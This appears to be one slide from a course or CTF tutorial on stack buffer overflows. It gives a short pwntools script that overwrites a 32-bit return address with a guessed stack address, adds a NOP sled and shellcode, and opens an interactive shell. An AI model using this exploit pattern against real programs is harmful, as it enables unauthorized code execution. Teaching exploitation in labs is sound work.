 gagb – The Overflow Part: Strategy #1

• The old tricks
• You have to guess the stack address
• Fill "A"*28 + addr + NOP*n + shellcode

context(arch = 'i386', os = 'linux')
...
shell = asm(shellcraft.sh())
r.send('A'*28 + p32(0xffffdd70) + "\x90" * 400 + shell + "\n")
r.interactive()

34